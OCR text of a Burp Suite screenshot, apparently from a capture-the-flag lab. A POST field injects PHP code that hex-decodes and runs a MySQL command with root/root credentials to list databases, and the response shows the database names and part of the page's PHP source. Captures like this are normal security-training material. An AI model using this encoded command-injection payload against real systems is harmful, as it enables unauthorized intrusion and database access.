 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE 设置
1 × 3 × 4 × 5 × 6 × +
发送 取消 < >
目标: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com HTTP/1
请求
美化 Raw Hex MarkInfo \n
1 POST / HTTP/1.1
2 Host: eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 132
9 Origin: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer: http://eci-2ze8h78ycal204sobgow.cloudeci1.ichunqiu.com/
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1696758771,1696915590,1697612230,1698458033
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 cmd=php -r
$a=hex2bin(substr(_6d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f7720
64617461626173657327
17 ,1));system($a);
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 May 2024 07:40:25 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 X-Powered-By: PHP/7.3.33
6 Vary: Accept-Encoding
7 Content-Length: 2414
8
9
10 Warning: Use of undefined constant
_6d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77206461746162617365732
7 - assumed
'_6d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f7720646174616261736573
27' (this will throw an Error in a future version of PHP) in Command line code on
line 1
11 Database
12 PHP_CMS
13 information_schema
14 mysql
15 performance_schema
16 <code>
<span style="color: #000000">
17 <span style="color: #0000BB">
&lt;?php<br />
ini_set
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'open_basedir'
</span>
<span style="color: #007700">
,&nbsp;
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
398:17
请求主体参数 2
请求cookies 1
请求头 13
响应头 6
完成
2,600字节 | 313 millis